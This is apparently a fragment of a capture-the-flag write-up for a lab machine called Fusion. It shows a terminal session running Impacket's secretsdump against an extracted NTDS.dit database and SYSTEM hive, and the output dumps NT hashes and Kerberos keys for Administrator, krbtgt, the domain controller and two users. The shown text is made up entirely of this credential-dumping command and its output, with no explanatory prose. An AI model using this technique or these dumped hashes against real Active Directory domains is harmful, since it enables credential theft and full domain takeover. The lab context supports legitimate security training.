 └─$ secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×eafd8ccae4277851fc8684b967747318
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 76cf6bbf02e743fac12666e5a41342a7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9653b02d945329c7270525c4c2a69c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUSION-DC$:1000:aad3b435b51404eeaad3b435b51404ee:06dad9b238c644fdc20c7633b82a72c6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:feabe44b40ad2341cdef1fd95297ef38:::
fusion.corp\lparker:1103:aad3b435b51404eeaad3b435b51404ee:5a2ed7b4bb2cd206cc884319b97b6ce8:::
fusion.corp\jmurphy:1104:aad3b435b51404eeaad3b435b51404ee:69c62e471cf61441bb80c5af410a17a3:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:4db79e601e451bea7bb01d0a8a1b5d2950992b3d2e3e750ab1f3c93f2110a2e1
Administrator:aes128-cts-hmac-sha1-96:c0006e6cbd625c775cb9971c711d6ea8
Administrator:des-cbc-md5:d64f8c131997a42a
FUSION-DC$:aes256-cts-hmac-sha1-96:3512e0b58927d24c67b6d64f3d1b71e392b7d3465ae8e9a9bc21158e53a75088
FUSION-DC$:aes128-cts-hmac-sha1-96:70a93c812e563eb869ba00bcd892f76a
FUSION-DC$:des-cbc-md5:04b9ef07d9e0a279
krbtgt:aes256-cts-hmac-sha1-96:82e655601984d4d9d3fee50c9809c3a953a584a5949c6e82e5626340df2371ad
krbtgt:aes128-cts-hmac-sha1-96:63bf9a2734e81f83ed6ccb1a8982882c
krbtgt:des-cbc-md5:167a91b383cb104a
fusion.corp\lparker:aes256-cts-hmac-sha1-96:4c3daa8ed0c9f262289be9af7e35aeefe0f1e63458685c0130ef551b9a45e19a
fusion.corp\lparker:aes128-cts-hmac-sha1-96:4e918d7516a7fb9d17824f21a662a9dd
fusion.corp\lparker:des-cbc-md5:7c154cb3bf46d904
fusion.corp\jmurphy:aes256-cts-hmac-sha1-96:7f08daa9702156b2ad2438c272f73457f1dadfcb3837ab6a92d90b409d6f3150
fusion.corp\jmurphy:aes128-cts-hmac-sha1-96:c757288dab94bf7d0d26e88b7a16b3f0
fusion.corp\jmurphy:des-cbc-md5:5e64c22554988937
[*] Cleaning up...